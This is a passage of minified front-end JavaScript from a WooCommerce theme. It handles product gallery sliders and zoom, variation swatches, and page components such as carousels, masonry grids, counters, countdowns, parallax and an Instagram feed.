class="dl-icon-right"></i></span>',rtl:LA.utils.isRTL()});this.thumb_verital||(e.infinite=!1),n.slick(a),o.slick(e),LA.utils.LazyLoad(r("img,.la-lazyload-image",t.parent()),{rootMargin:"0px",complete:function(){t.css("opacity",1),n.slick("setPosition"),t.parent().removeClass("swatch-loading"),s?setTimeout(function(){o.resize(),setTimeout(function(){r("body").removeClass("lightcase--pending").addClass("lightcase--completed")},50)},150):setTimeout(function(){r("body").trigger("la_sticky:recalc")},200)}}).observe()},t.prototype.initZoom=function(){this.initZoomForTarget(this.$images)},t.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1,t;if(r(e).each(function(e,t){var a;if(r(t).find("img").data("large_image_width")>i)return!(o=!0)}),o){try{t=r.extend({touch:!1},wc_single_product_params.zoom_options)}catch(e){t={touch:!1}}"ontouchstart"in document.documentElement&&(t.on="click"),e.trigger("zoom.destroy"),e.zoom(t)}},t.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length&&(this.$target.find(".woocommerce-product-gallery__actions").prepend('<a href="#" class="woocommerce-product-gallery__trigger"><span><i class="dl-icon-zoom-in"></i></span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe)),this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},t.prototype.onResetSlidePosition=function(){this.$target.parent().removeClass("swatch-loading"),this.$target.find(".woocommerce-product-gallery__wrapper").slick("slickGoTo",0)},t.prototype.getGalleryItems=function(){var e=this.$images,s=[];return 0<e.length&&e.each(function(e,t){var a=r(t).find("img"),i,o,n,a={src:a.attr("data-large_image"),w:a.attr("data-large_image_width"),h:a.attr("data-large_image_height"),title:a.attr("title")};r(t).attr("data-video")&&(a={html:r(t).attr("data-video")}),s.push(a)}),s},t.prototype.openPhotoswipe=function(e){e.preventDefault();var t=r(".pswp")[0],a=this.getGalleryItems(),e=r(e.target),e,e=e.is(".woocommerce-product-gallery__trigger")?this.$target.find(".slick-current"):e.closest(".woocommerce-product-gallery__image"),e={index:r(e).index(),shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0},i;new PhotoSwipe(t,PhotoSwipeUI_Default,a,e).init()},r.fn.la_product_gallery=function(e){return new t(this,e),this}})(jQuery),(c=>{function l(e,t){this.recalc_needed=!0,this.variation_attributes=e,this.variations_available=t,this.variations_current={},this.variations_selected={},this.reset_current=function(){for(var e in this.variation_attributes){this.variations_current[e]={};for(var t=0;t<this.variation_attributes[e].length;t++)this.variations_current[e.toString()][this.variation_attributes[e][t].toString()]=0}},this.update_current=function(){this.reset_current();for(var e=0;e<this.variations_available.length;e++)if(this.variations_available[e].variation_is_active){var t=this.variations_available[e].attributes,a;for(a in t){var i=t[a],o=this.variations_selected[a];if(o&&o==i)this.variations_current[a][i]=1;else{var n=!0,s,r,l;for(s in this.variations_selected){s!=a&&(r=this.variations_selected[s],l=t[s],r&&l&&r!=l)&&(n=!1)}if(n)if(""===i)for(var c in this.variations_current[a])this.variations_current[a][c]=1;else this.variations_current[a][i]=1}}}this.recalc_needed=!1},this.get_current=function(){return this.recalc_needed&&this.update_current(),this.variations_current},this.reset_selected=function(){this.recalc_needed=!0,this.variations_selected={}},this.set_selected=function(e,t){this.recalc_needed=!0,this.variations_selected[e]=t},this.get_selected=function(){return this.variations_selected}}function d(e){var a="";return void 0!==e&&c.isArray(e.la_additional_images)&&c.each(e.la_additional_images,function(e,t){a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a=(a+='<div data-thumb="'+t.thumb[0]+'" class="woocommerce-product-gallery__image">')+'<a href="'+t.large[0]+'" data-videolink="'+t.videolink+'">')+'<span class="g-overlay" style="background-image: url('+t.large[0]+')"></span><img ')+'width="'+t.single[1]+'" ')+'height="'+t.single[2]+'" ')+'src="'+t.single[0]+'" class="attachment-shop_single size-shop_single" ')+'alt="'+t.alt+'" ')+'title="'+t.title+'" ')+'data-caption="'+t.caption+'" ')+'data-src="'+t.large[0]+'" ')+'data-large_image="'+t.large[0]+'" ')+'data-large_image_width="'+t.large[1]+'" ')+'data-large_image_height="'+t.large[2]+'" ')+'srcset="'+t.srcset+'" ')+'sizes="'+t.sizes+'" </a></div>'}),a}function s(e,t){var a,i=e.closest(".la-p-single-wrap").find(".product--large-image"),o="",e;if(null!==t?o=d(t):(e=i.data("old_gallery")||!1)&&(o=e),""!=o){if(i.data("prev_gallery")){var n=c(i.data("prev_gallery")),s=c(o),r=!0;if(n.length==s.length)for(var l=0;l<n.length;l++)c(n[l]).attr("data-thumb")!=c(s[l]).attr("data-thumb")&&(r=!1);else r=!1;if(r)return}i.data("prev_gallery",o),o='<div class="woocommerce-product-gallery--with-images la-woo-product-gallery'+(i.hasClass("force-disable-slider-script")?" force-disable-slider-script":"")+'"><figure class="woocommerce-product-gallery__wrapper">'+o+'</figure><div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>',o+='<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>',i.css({"max-height":i.height(),"min-height":i.height()}).addClass("swatch-loading"),LA.utils.LazyLoad(c("img,.la-lazyload-image",c(o)),{rootMargin:"0px",complete:function(){i.html(o);var e=i.find(".la-woo-product-gallery");null!==t&&e.addClass("la-rebuild-product-gallery"),e.la_product_gallery().addClass("swatch-loaded"),i.css({"max-height":"none","min-height":"0"})}}).observe()}}try{c.fn.la_variation_form=function(){var n=this,a=parseInt(n.data("product_id"),10),i=null,r=!1,o=null;n.addClass("la-init-swatches"),n.find("td.label").each(function(){var e;c(this).find("label").append('<span class="swatch-label"></span>')}),n.on("bind_calculator",function(){var e=n.data("product_variations"),s=((r=!1===e)&&n.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),{}),t;n.find(".select-option.selected").each(function(e,t){var a=c(this),i=a.closest("div.select").eq(0),o=i.closest("tr").find(".swatch-label").eq(0),i=i.find("select").first(),a=c("<div/>").html(a.data("value")).text(),a;a=(a=a.replace(/'/g,"\\'")).replace(/"/g,'\\"'),o&&o.html(i.children("[value='"+a+"']").eq(0).text()),i.trigger("change")}),n.find(".variations select").each(function(e,t){var t=c(t),a=t.data("attribute_name")||t.attr("name"),i=(s[a]=[],""),i;if((i=t.find("option:gt(0)").get()).length)for(var o=0;o<i.length;o++){var n=i[o];s[a].push(c(n).val())}}),r?(o&&o.abort(),o=c.ajax({url:la_theme_config.ajax_url,type:"POST",data:{product_id:a,action:"la_swatch_get_product_variations"},success:function(e){i=new l(s,e.data,null,null),n.unblock()}})):i=new l(s,e,null,null),n.trigger("woocommerce_variation_has_changed")}),n.on("change",".wc-default-select",function(e){var t=c(this),a=t.closest("tr").find(".swatch-label").eq(0);""!=t.val()?a.html(t.find("option:selected").html()):a.html("")}),n.find(".wc-default-select").trigger("change"),n.on("click",".reset_variations",function(){return n.find(".swatch-label").html(""),n.find(".select-option").removeClass("selected"),n.find(".radio-option").prop("checked",!1),!1}).on("click",".select-option",function(e){e.preventDefault();var e=c(this),t=e.closest("div.select").eq(0),a=t.closest("tr").find(".swatch-label").eq(0),i=t.find("select").first(),t,t;if(e.hasClass("disabled"))return!1;e.hasClass("selected")?(e.removeClass("selected"),i.children("option:eq(0)").prop("selected","selected").change(),a&&a.html("")):(t.find(".select-option").removeClass("selected"),e.addClass("selected"),t=(t=(t=c("<div/>").html(e.data("value")).text()).replace(/'/g,"\\'")).replace(/"/g,'\\"'),i.trigger("focusin").children("[value='"+t+"']").prop("selected","selected").change(),a&&a.html(i.children("[value='"+t+"']").eq(0).text()))}).on("change",".radio-option",function(e){var t=c(this),a,i=t.closest("div.select").eq(0).find("select").first(),t=c("<div/>").html(t.val()).text(),t;t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"'),i.trigger("focusin").children("[value='"+t+"']").prop("selected","selected").change()}).on("woocommerce_variation_has_changed",function(){var o;null!==i&&(n.find(".variations select").each(function(){var e=c(this).data("attribute_name")||c(this).attr("name");i.set_selected(e,c(this).val())}),o=i.get_current(),n.find("div.select").each(function(e,t){var a=c(t).find("select").first(),a=a.data("attribute_name")||a.attr("name"),i=o[a];c(t).find("div.select-option").each(function(e,t){i[c(t).data("value")]?c(t).removeClass("disabled"):c(t).addClass("disabled","disabled")}),c(t).find("input.radio-option").each(function(e,t){i[c(t).val()]?(c(t).removeAttr("disabled"),c(t).parent().removeClass("disabled")):(c(t).attr("disabled","disabled"),c(t).parent().addClass("disabled","disabled"))})}),r)&&n.find(".wc-default-select").each(function(e,t){var t=c(t),a=t.data("attribute_name")||t.attr("name"),i=o[a];t.find("option:gt(0)").removeClass("attached"),t.find("option:gt(0)").removeClass("enabled"),t.find("option:gt(0)").removeAttr("disabled"),t.find("option:gt(0)").each(function(e,t){i[c(t).val()]?(c(t).addClass("attached"),c(t).addClass("enabled")):c(t).addClass("disabled","disabled")}),t.find("option:gt(0):not(.enabled)").attr("disabled","disabled")})}).on("found_variation",function(e,t){s(n,t)}).on("reset_image",function(e){s(n,null)}),n.find(".single_variation").on("show_variation",function(e,t,a){var i=n.siblings(".single-price-wrapper");c("span.price",i).remove(),i.append(t.price_html)})};var t=[];la_theme_config.la_extension_available.swatches&&c(document).on("wc_variation_form",".variations_form",function(e){var e=c(e.target);t.push(e),e.data("has_swatches_form")||(e.data("has_swatches_form",!0),e.la_variation_form(),e.trigger("bind_calculator"),e.on("reload_product_variations",function(){for(var e=0;e<t.length;e++)t[e].trigger("woocommerce_variation_has_changed"),t[e].trigger("bind_calculator"),t[e].trigger("woocommerce_variation_has_changed")}))})}catch(e){console.log("la_theme_config.la_extension_available.swatches is not activate")}})(jQuery),(s=>{var r=window.LA||{},o=(r.core=window.LA.core||{},[]),n={};r.core.initAll=function(e){var t,a=e.find(".js-el").filter("[data-la_component]"),o=null,i="",n;e.find(i=(i=(i=(i+=".product--summary .add_compare,")+".product--summary .add_wishlist,"+".products-list .product_item .product_item--thumbnail .product_item--action .quickview,")+".products-grid-6 .button:not(.add_to_cart_button),"+".products-grid-6 .add_to_cart_button span,")+".products-grid:not(.products-grid-6) .product_item_thumbnail_action .button:not(.add_to_cart_button),"+".products-grid:not(.products-grid-6) .product_item_thumbnail_action .add_to_cart_button span").length&&r.core.ToolTip(e.find(i)).init(),r.core.ToolTip(e.find(".social--sharing a"),{placement:r.utils.isRTL()?"right":"left"}).init(),a.length<=0||(n=function e(t,a){var i=s(a);i.data("init-"+t)||("function"!=typeof r.component[t]?r.utils.logger.set(t,"Component","Component init error"):((o=new r.component[t](a)).init(),i.data("init-"+t,!0),r.utils.eventManager.publish("LA:component_inited")))},a.each(function(){var t=this,e,a=s(this).data("la_component"),i;"string"==typeof a?n(a,t):a.forEach(function(e){n(e,t)})}))},r.core.loadDependencies=function(e,t){var a=t||function(){},i,t,e;e?!0===(i=e.map(function(e){return-1===o.indexOf(e)&&(void 0===n[e]?(r.utils.logger.display(e),e):(n[e].push(a),!0))}))[0]?r.utils.logger.set({new_deps:i[0],waitingFor:e[0]},"Component","waitingFor: load js file before running callback"):!1===i[0]?a():(t=i.map(function(e){return n[e]=[a],s.getCachedScript(e)}),e=function e(){var t=0;i.map(function(e){t++,n[e].forEach(function(e){t==i.length&&e()}),delete n[e],o.push(e)})},s.when.apply(null,t).done(e)):a()},r.core.path={theme:la_theme_config.theme_path,plugins:la_theme_config.js_path,ajaxUrl:la_theme_config.ajax_url,security:la_theme_config.security}})(jQuery),(g=>{var v=window.LA||{},h=g(window),c=g(document),s=g("html,body"),d=g("body.zuka-body"),u=g("#masthead"),p=u.find(".site-header-inner"),e,f=g("#masthead_aside").find(".site-header-inner"),m=g(".site-header-mobile"),_=m.find(".site-header-inner"),l=g("#colophon"),w=g("#la_full_page");v.utils=window.LA.utils||{},v.component=window.LA.component||{},v.ui=window.LA.ui||{},v.core=window.LA.core||{},v.ui.AnimateLoadElement=function(e,t,a){var i=a||function(){},a=0;t.css({opacity:0}),a="fade"==e?(t.each(function(){g(this).stop().animate({opacity:1},1e3)}),1e3):"sequencefade"==e?(t.each(function(e){var t=g(this);setTimeout(function(){t.stop().animate({opacity:1},1e3)},100+50*e)}),500+50*t.length):"upfade"==e?(t.each(function(){var e=g(this),t=parseInt(e.css("top"),10)+e.height()/2;e.css({top:t+"px",opacity:0})}),t.each(function(){var e=g(this);e.stop().animate({top:parseInt(e.css("top"),10)-e.height()/2,opacity:1},1500)}),2e3):"sequenceupfade"==e?(t.each(function(){var e=g(this),t=parseInt(e.css("top"),10)+e.height()/2;e.css({top:t+"px",opacity:0})}),t.each(function(e){var t=g(this);setTimeout(function(){t.stop().animate({top:parseInt(t.css("top"),10)-t.height()/2,opacity:1},1e3)},100+50*e)}),500+50*t.length):(t.css({opacity:1}),1e3),setTimeout(function(){i.call()},a)},v.ui.LazyLoadElementEffect=function(t,a){function e(){var e=!1==!!a.attr("data-la-effect")?"sequenceupfade":a.attr("data-la-effect");v.ui.AnimateLoadElement(e,g(t,a),function(){g(t,a).addClass("showmenow")})}a.hasClass("LazyLoadElementEffect-inited")||(v.utils.LazyLoad(a,{load:e()}).observe(),a.addClass("LazyLoadElementEffect-inited"))},v.ui.MobileMenuEffect=function(){var e={classin:"dl-animate-in-2",classout:"dl-animate-out-2"};switch(la_theme_config.mm_mb_effect){case"1":e={classin:"dl-animate-in-1",classout:"dl-animate-out-1"};break;case"2":e={classin:"dl-animate-in-2",classout:"dl-animate-out-2"};break;case"3":e={classin:"dl-animate-in-3",classout:"dl-animate-out-3"};break;case"4":e={classin:"dl-animate-in-4",classout:"dl-animate-out-4"};break;case"5":e={classin:"dl-animate-in-5",classout:"dl-animate-out-5"}}return e},v.ui.ShowMessageBox=function(e,t){var a=function(){lightcase.start({href:"#",showSequenceInfo:!1,maxWidth:600,maxHeight:500,onInit:{clearTimeout:function(){clearTimeout(v.timeOutMessageBox)}},onFinish:{insertContent:function(){t&&d.addClass(t),lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>'),lightcase.get("contentInner").children().html('<div class="la-global-message">'+e+"</div>"),lightcase.get("contentInner").append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>'),lightcase.resize(),v.timeOutMessageBox=setTimeout(function(){lightcase.close()},2e4)}},onClose:{qux:function(){t&&d.removeClass(t),g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove(),clearTimeout(v.timeOutMessageBox)}}})};g.fn.lightcase?a():v.core.loadDependencies([v.core.path.plugins+"jquery.lightcase.js"],a)},v.core.ToolTip=function(e,t){var a=function(){e.tooltip(g.extend({container:"body",trigger:"hover"},t))};return{init:function(){void 0!==g.fn.tooltip?a():v.core.loadDependencies([v.core.path.plugins+"bstooltip.js"],a)}}},v.component.ToolTip=function(e){var t=g(e),a=function(){t.tooltip()};return{init:function(){void 0!==g.fn.tooltip?a():v.core.loadDependencies([v.core.path.plugins+"bstooltip.js"],a)}}},v.component.loadCSSFile=function(e){return{init:function(){}}},v.component.UnitResponsive=function(e){var e=g(e),t=e.attr("data-el_media_sizes"),a=e.attr("data-el_target"),o="",n="",s="",r="",l="",c="",i,d=function(e,t){var a={lg:"all",xlg:"screen and (min-width:1825px)",md:"screen and (max-width:1199px)",sm:"screen and (max-width:991px)",xs:"screen and (max-width:767px)",mb:"screen and (max-width:575px)"},i;g.each(a,function(e){g.exists(g("#latheme_custom_css_"+e))||g("<style></style>",{id:"latheme_custom_css_"+e,media:a[e]}).appendTo("head")}),g("#latheme_custom_css_"+t).append(e)};return{init:function(){void 0===t&&null==t||g.each(g.parseJSON(t),function(e,t){var i=e;void 0!==t&&null!=t&&""!=t&&g.each(t.split(";"),function(e,t){if(void 0!==t&&null!=t&&""!=t){var t=t.split(":"),a=i+":"+t[1]+";";switch(t[0]){case"xlg":o+=a;break;case"lg":n+=a;break;case"md":s+=a;break;case"sm":r+=a;break;case"xs":l+=a;break;case"mb":c+=a}}})}),""!=o&&d(a+"{"+o+"}","xlg"),""!=n&&d(a+"{"+n+"}","lg"),""!=s&&d(a+"{"+s+"}","md"),""!=r&&d(a+"{"+r+"}","sm"),""!=l&&d(a+"{"+l+"}","xs"),""!=c&&d(a+"{"+c+"}","mb")}}},v.component.AutoCarousel=function(e){var t=g(e),a=t.data("slider_config")||{},i=t.data("slick_custompaging")||"",a=(""!=i&&(a.customPaging=function(e,t){return i}),g.extend({prevArrow:'<button type="button" class="slick-prev default"><i class="dl-icon-left"></i></button>',nextArrow:'<button type="button" class="slick-next default"><i class="dl-icon-right"></i></button>',rtl:v.utils.isRTL()},a)),o,n=function(){void 0!==a.arrows&&void 0===a._appendArrows&&1==a.arrows&&t.closest(".woocommerce").length&&t.closest(".woocommerce").closest(".vc_row").length&&(a.appendArrows=g('<div class="la-slick-nav"></div>').prependTo(t.parent())),void 0!==a.arrows&&void 0!==a._appendArrows&&1==a.arrows&&g.exists(g(a._appendArrows))&&(a.appendArrows=g(a._appendArrows)),t.closest(".la-carousel-wrapper").hasClass("slider-fade")&&(a.fade=!0);try{t.on("init",function(e,t){t.slideCount<=t.options.slidesToShow?t.$slider.addClass("hidden-dots"):t.$slider.removeClass("hidden-dots"),t.options.centerMode&&t.$slider.addClass("la-slick-centerMode"),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe()}),t.slick(a)}catch(e){v.utils.logger.set(e,"AutoCarousel")}};return{init:function(){g.isFunction(g.fn.slick)?n():v.core.loadDependencies([v.core.path.plugins+"jquery.slick.js"],n)}}},v.component.InsertCustomCSS=function(e){var t=g("#latheme_custom_css"),a=g(e).html();return g.exists(t)||(t=g("<style></style>",{id:"latheme_custom_css"}).appendTo("head")),{init:function(){t.append(a)}}},v.component.AjaxLoadShortCode=function(e){var a=g(e),e=a.data("query-settings"),i=a.data("request"),t=a.data("public-nonce"),o={action:"la_get_shortcode_loader_by_ajax",tag:e.tag,data:e,_vcnonce:t},n,s=function(){var e;a.hasClass("is-loading")||a.hasClass("has-loaded")||(a.addClass("is-loading"),g.ajax({url:i,method:"POST",dataType:"html",data:o}).done(function(e){var t=g(e);c.trigger("LA:AjaxLoadShortCode:before_render",[a,t]),a.removeClass("is-loading"),a.addClass("has-loaded"),t.addClass("fadeIn animated"),t.appendTo(a),v.core.initAll(a),h.trigger("la_vc_row_parallax:refresh"),c.trigger("LA:AjaxLoadShortCode:after_render",[a,t]),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),g.exists(f)&&setTimeout(function(){d.trigger("la_sticky:recalc")},300),v.utils.localCache.set(i+JSON.stringify({container:"#"+t.attr("id"),paged:1}),e)}))};return{init:function(){v.utils.LazyLoad(a,{rootMargin:"200px",load:s}).observe()}}},v.component.DefaultMasonry=function(e){var t=g(e),a=t.data("item_selector"),i=t.data("config_isotope")||{},i=g.extend({percentPosition:!0,itemSelector:a},i),o=function(){t.find('img[data-lazy-src!=""]').each(function(){g(this).attr("src",g(this).attr("data-lazy-src")).removeAttr("data-lazy-src")}),t.isotope(i),t.hasClass("showposts-loop")||t.hasClass("loaded")||t.on("layoutComplete",function(e){v.ui.LazyLoadElementEffect(a,t)}),v.utils.LazyLoad(g("img,.la-lazyload-image",t),{rootMargin:"0px",complete:function(){g(".la-isotope-loading",t).hide(),t.addClass("loaded").isotope("layout")}}).observe()};return{init:function(){g(".la-isotope-loading",t).show(),g.isFunction(g.fn.isotope)?o():v.core.loadDependencies([v.core.path.plugins+"jquery.isotope.pkgd.js"],o)}}},v.component.AdvancedMasonry=function(e){var t=g(e),a=t.data("item_selector"),i=t.data("config_isotope")||{},i=g.extend({percentPosition:!0,itemSelector:a,masonry:{gutter:0}},i),p=function(e,t){return Math.round(e/t)},o=(v.utils.eventManager.subscribe("LA:AdvancedMasonry:calculatorItemWidth",function(e,t){var o,a,i,n,s,n,r,l,c,r,d,u;t.hasClass("grid-items")||(o=h.width(),a=t.data("item-width"),i=t.data("item-height"),n=!1!=!!t.data("container-width")?t.data("container-width"):t.width(),s=t.width(),n=p(n,a),1300<o&&(r=t.parent().attr("class").match(/masonry-max-item-per-row-(\d+)/),l=t.parent().attr("class").match(/masonry-min-item-per-row-(\d+)/),r&&r[1]&&n>parseInt(r[1])&&(n=parseInt(r[1])),l)&&l[1]&&n<parseInt(l[1])&&(n=parseInt(l[1])),o<1024?(n=t.data("md-col"),t.removeClass("cover-img-bg")):t.addClass("cover-img-bg"),o<992&&(n=t.data("sm-col")),o<768&&(n=t.data("xs-col")),o<576&&(n=t.data("mb-col")),c=Math.floor(s/n),r=t.data("item_selector"),d=parseInt(t.data("item_margin")||0),u=parseFloat(a/i),g(r,t).each(function(e){var t=parseFloat(g(this).data("width")||1),a=parseFloat(g(this).data("height")||1),i={};isNaN(t)&&(t=1),isNaN(a)&&(a=1),o<1024&&(t=a=1),i.width=Math.floor(c*t-d/2),i.height=Math.floor(c/u*a),o<1024&&(i.height="auto"),g(this).css(i)}))}),function(){t.find('img[data-lazy-src!=""]').each(function(){g(this).attr("src",g(this).attr("data-lazy-src")).removeAttr("data-lazy-src")}),t.hasClass("masonry__column-type-default")||(i.masonry.columnWidth=1),t.isotope(i),t.on("layoutComplete",function(e){v.ui.LazyLoadElementEffect(a,t)}),v.utils.LazyLoad(g("img,.la-lazyload-image",t),{rootMargin:"0px",complete:function(){g(".la-isotope-loading",t).hide(),t.addClass("loaded").isotope("layout")}}).observe(),h.on("resize",function(e){v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[t])})});return{init:function(){g(".la-isotope-loading",t).show(),v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[t]),g.isFunction(g.fn.isotope)?o():v.core.loadDependencies([v.core.path.plugins+"jquery.isotope.pkgd.js"],o)}}},v.component.MasonryFilter=function(e){var t=g(e),a=t.data("isotope_option")||{},i=g(t.data("isotope_container")),o=function(){g("li",t).on("click",function(e){e.preventDefault();var e=g(this).attr("data-filter");t.find(".active").removeClass("active"),"*"!=e&&(e="."+e),i&&i.isotope(g.extend(a,{filter:e})),g(this).addClass("active"),t.find(".la-toggle-filter").removeClass("active").text(g(this).text())})};return{init:function(){g.isFunction(g.fn.isotope)?o():v.core.loadDependencies([v.core.path.plugins+"jquery.isotope.pkgd.js"],o)}}},v.component.CountUp=function(e){var c=g(e),t,a=function(){var e,t=c.find(".stats-value"),a=parseFloat(t.data("counter-value")),i=t.data("counter-value")+" ",o=parseInt(t.data("speed")),n=t.data("separator"),s=t.data("decimal"),i,r=!0,l,i=(i=i.split("."))[1]?i[1].length-1:0,r="none"!=n;t.countup({startVal:0,endVal:a,decimals:i,duration:o,options:{useEasing:!0,useGrouping:r,separator:n,decimal:s="none"==s?"":s,prefix:0<a&&a<10?"0":""}})};return{init:function(){v.utils.LazyLoad(c,{load:function(){g.isFunction(g.fn.countup)?a():v.core.loadDependencies([v.core.path.plugins+"jquery.countUp.js"],a)}}).observe()}}},v.component.CountDownTimer=function(e){var c=g(e),t=function(){var i=c.find(".elm-countdown-dateandtime"),e=new Date(i.html()),t=i.data("countformat"),a,o=i.data("labels").split(","),n,s=i.data("labels2").split(","),r=new Date(i.data("time-now")),l=function(e){var t=i.find(".countdown-amount"),a=i.find(".countdown-period");t.css({color:i.data("tick-col"),"border-color":i.data("br-color"),"border-width":i.data("br-size"),"border-style":i.data("br-style"),"border-radius":i.data("br-radius"),background:i.data("bg-color"),padding:i.data("padd")}),a.css({"font-size":i.data("tick-p-size"),color:i.data("tick-p-col")}),"bold"==i.data("tick-style")?t.css("font-weight","bold"):"italic"==i.data("tick-style")?t.css("font-style","italic"):"boldnitalic"==i.data("tick-style")&&(t.css("font-weight","bold"),t.css("font-style","italic")),"bold"==i.data("tick-p-style")?a.css("font-weight","bold"):"italic"==i.data("tick-p-style")?a.css("font-style","italic"):"boldnitalic"==i.data("tick-p-style")&&(a.css("font-weight","bold"),a.css("font-style","italic"))};i.hasClass("usrtz")?i.countdown({labels:o,labels1:s,until:e,format:t,padZeroes:!0,onTick:l}):i.countdown({labels:o,labels1:s,until:e,format:t,padZeroes:!0,onTick:l,serverSync:r})};return{init:function(){v.utils.LazyLoad(c,{load:function(){g.isFunction(g.fn.countup)?t():v.core.loadDependencies([v.core.path.plugins+"jquery.countdown.js"],t)}}).observe()}}},v.component.ParallaxRow=function(e){var a=g(e);void 0===window.el_vc_row_parallax_pos&&(window.el_vc_row_parallax_pos=0),window.el_vc_row_parallax_pos=window.el_vc_row_parallax_pos-1,a.css("z-index",window.el_vc_row_parallax_pos).attr("data-zindex",window.el_vc_row_parallax_pos);var t,i=function(){function e(e){for(var t=e.parentNode;!t.classList.contains("vc_row")&&!t.classList.contains("wpb_row");){if("HTML"===t.tagName){t=!1;break}t=t.parentNode}if(!1!==t)return t;for(var t=e.parentNode,a=!1;!a;){if(Array.prototype.forEach.call(t.classList,function(e,t){a||e.match(/row/g)&&(a=!0)}),a)return t;if("HTML"===t.tagName)break;t=t.parentNode}return e.parentNode}var t=g(e(a[0]));a.la_vc_row_parallax({image:a.attr("data-bg-image"),direction:a.attr("data-direction"),mobileenabled:a.attr("data-mobile-enabled"),mobiledevice:v.utils.isMobile(),opacity:a.attr("data-opacity"),width:a.attr("data-bg-width"),height:a.attr("data-bg-height"),velocity:a.attr("data-velocity"),align:a.attr("data-bg-align"),repeat:a.attr("data-bg-repeat"),repeatType:a.attr("data-bg-repeat-type"),zIndex:a.attr("data-zindex"),target:t,id:a.attr("data-id")||"",removeOrig:!1,complete:function(){t.addClass("la-parent-parallax-row"),g(".parallax-inner-"+this.id).addClass(a.attr("class").replace("la_parallax_row js-el","")),g(window).trigger("la_vc_row_parallax:refresh")}})};return{init:function(){g.isFunction(g.fn.la_vc_row_parallax)?i():v.core.loadDependencies([v.core.path.plugins+"jquery.vc_row_parallax.js"],i)}}},v.component.GradientBackground=function(o){return{init:function(){var e=g(o),t=e.data("grad"),a=e.next(),t,i=(t=t.replace("url(data:image/svg+xml;base64,","")).indexOf(";");t=t.substring(i+1),a.attr("style",(void 0!==a.attr("style")?a.attr("style"):"")+t),e.remove()}}},v.component.AnimationBlock=function(e){var i=g(e),t=i.find(">div:not(.la-animation-block):not([data-la_component]), >.vc_custom_heading"),o=i.data("animate"),a=parseInt(i.data("animation-duration")||0),r=parseInt(i.data("animation-iteration")||1),l=parseFloat(i.data("animation-delay")||0);function c(e,t){var a=e+":"+t+";";return a+="-webkit-"+e+":"+t+";"}function n(){var n="opacity:0;",s=(n=(n+=c("animation-duration",a+"s"))+c("animation-iteration-count",r),0);t.each(function(e,t){var t=g(t),a=t.attr("style")||"",i="",o=n;5==e&&(s=0),o+=c("animation-delay",(l+parseFloat(.1*s)).toFixed(3)+"s"),i=0==a.indexOf(o)?a:o+a,t.attr("style",i),s++}),v.utils.LazyLoad(t,{rootMargin:"20px",load:function(e){g(e).css("opacity","1").addClass("animated").addClass(o)}}).observe()}return{init:function(){!1!=!!o&&(n(),v.utils.LazyLoad(i,{rootMargin:"20px",load:function(){var e="opacity:1;"+c("animation-delay",l+"s"),t,a,a,a,a;i.is(".wpb_wrapper")?("opacity:0;"==(a=(a=(t=i.closest(".wpb_column")).attr("style")||"").replace(/ /g,""))&&0!==a.indexOf(e)&&t.attr("style",e).css("opacity","1"),i.css("opacity","1"),t.addClass("animated").addClass(o)):"opacity:0;"==(a=(a=i.attr("style")||"test").replace(/ /g,""))&&0!==a.indexOf(e)&&i.attr("style",e).css("opacity","1")}}).observe())}}},v.component.PieChart=function(e){var l=g(e),t,a=function(){var e=l,t,a,i,o,n,s,r;!1==!!e.data("pie-init-success")&&(t=e.data("pie-value"),a=e.data("pie-color"),i=e.data("pie-units"),o=e.data("empty-fill"),n=parseInt(e.data("stroke")),s=e.find(".sc-cp-canvas").innerHeight(),r=e.find(".sc-cp-v"),e.find(".sc-cp-canvas").circleProgress({value:parseFloat(t/100),thickness:n,emptyFill:o,reverse:!0,lineCap:"butt",size:s,startAngle:0-Math.PI/2,fill:{color:a}}).on("circle-animation-progress",function(e,t,a){r.text(parseInt(100*a)+i)}),e.data("pie-init-success","true"))};return{init:function(){v.utils.LazyLoad(l,{load:function(){g.isFunction(g.fn.countup)?a():v.core.loadDependencies([v.core.path.plugins+"jquery.circle-progress.js"],a)}}).observe()}}},v.component.InstagramFeed=function(e){var l=g(e),t=function(){var t=l,e=t.data("feed_config"),a,i,o;if(!1==!!t.data("appear-success")&&!t.hasClass("loading")){t.addClass("loading"),""==la_theme_config.security.instagram_token&&t.addClass("loaded loaded-error");var a=g(".la-instagram-loop",t),n="",s;for(s in e)"template"!=s&&(n=(n+="_")+e[s]);n=v.utils.sanitizeSlug(n).replace(/\-+/,"_").replace(/\_\_+/g,"_").replace(/^_+/,""),i=g.extend({target:a.get(0),accessToken:la_theme_config.security.instagram_token,filter:function(e){return!0},before:function(){a.html("")},success:function(){a.hasClass("la-instagram-slider")&&(a.addClass("js-el la-slick-slider"),setTimeout(function(){v.core.initAll(t)},200)),t.removeClass("loading").addClass("loaded")},after:function(){if(""!=n)try{Cookies.set(n,"yes",{expires:1/48});var e=a.clone();a.hasClass("la-instagram-slider")&&e.find(".slick-list").remove(),sessionStorage.setItem(n,e.html())}catch(e){v.utils.logger.set("Cannot set cache","Instafeed","sessionStorage init error")}}},e);try{var r=sessionStorage.getItem(n);""!=n&&"undefined"!=typeof Cookies&&"yes"==Cookies.get(n)&&void 0!==r&&null!=r?(a.html(r),i.success()):(o=new Instafeed(i)).run()}catch(e){t.removeClass("loading").addClass("loaded loaded-error"),v.utils.logger.set(e,"Instafeed","Instafeed init 